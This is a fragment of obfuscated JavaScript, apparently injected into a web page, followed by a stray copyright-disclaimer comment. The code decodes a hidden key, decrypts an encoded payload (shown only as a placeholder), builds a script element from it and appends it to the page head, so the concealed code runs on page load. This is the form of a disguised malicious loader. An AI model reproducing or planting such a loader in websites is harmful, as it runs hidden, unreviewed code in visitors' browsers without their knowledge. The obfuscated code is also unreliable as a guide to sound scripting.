_0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976